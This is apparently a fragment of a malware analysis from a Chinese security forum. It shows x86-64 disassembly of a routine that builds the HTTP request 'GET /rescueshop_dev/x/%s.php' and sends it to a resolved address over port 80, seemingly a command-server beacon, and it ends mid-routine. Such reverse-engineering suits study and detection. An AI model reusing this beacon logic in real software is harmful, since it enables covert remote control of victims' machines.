 push rbp
mov rbp, rsp
sub rsp, 2850h
mov [rbp+var_2838], rdi
mov rdi, [rbp+var_2838]
call sub_40AA68
mov edi, eax
call inet_addr
mov eax, eax
mov [rbp+var_28], rax
mov rdx, cs:argv_1
mov rcx, [rbp+var_2838]
lea rdi, [rbp+var_2830]
mov esi, offset aGetRescueshopD ; "GET /rescueshop_dev/x/%s.php HTTP/1.1\r"...
mov eax, 0
call sprintf
lea rax, [rbp+var_2830]
mov rcx, 0FFFFFFFFFFFFFFFFh
mov [rbp+var_2840], rax
mov eax, 0
cld
mov rdi, [rbp+var_2840]
repne scasb
mov rax, rcx
not rax
dec rax
lea rdi, [rax+1]
call malloc
mov [rbp+var_18], rax
lea rsi, [rbp+var_2830]
mov rdi, [rbp+var_18]
call strcat
mov rdx, [rbp+var_18]
lea rcx, [rbp+var_2030]
mov rdi, [rbp+var_28]
mov esi, 50h
call server_communicate
lea rdi, [rbp+var_2030]
先知社区